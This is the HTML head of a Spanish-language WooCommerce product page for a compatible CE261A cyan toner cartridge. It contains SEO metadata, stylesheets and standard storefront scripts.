

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/
body_size: 274954
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartucho de Toner Compatible CE261A Cyan - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartucho de Toner Compatible CE261A Cyan - Controlprint" />
	<meta property="og:description" content="HP Color LaserJet Enterprise CM4540f MFP,    Impresora Enterprise CP4525dn" />
	<meta property="og:url" content="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-16T20:00:09+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1978" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/","url":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/","name":"Cartucho de Toner Compatible CE261A Cyan - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg","datePublished":"2023-10-11T16:20:17+00:00","dateModified":"2023-10-16T20:00:09+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CE261A-scaled.jpg","width":2560,"height":1978},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"Cartucho de Toner Compatible CE261A Cyan"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Cartucho de Toner Compatible CE261A Cyan RSS de los comentarios" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce261a-cyan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fcartucho-de-toner-compatible-ce261a-cyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fcartucho-de-toner-compatible-ce261a-cyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
